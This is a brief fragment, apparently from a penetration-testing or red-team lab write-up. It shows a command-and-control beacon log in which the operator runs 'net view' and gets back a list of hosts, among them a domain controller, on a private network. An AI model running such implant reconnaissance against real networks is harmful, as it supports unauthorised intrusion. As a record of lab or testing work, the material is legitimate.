 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104564 bytes
[+] received output:
List of hosts:

 Server Name             IP Address                       Platform  Version  Type   Comment
 -----------             ----------                       --------  -------  ----   -------
 DC                      192.168.138.138                  500       6.1      PDC
 WIN7                    192.168.0.162                    500       6.1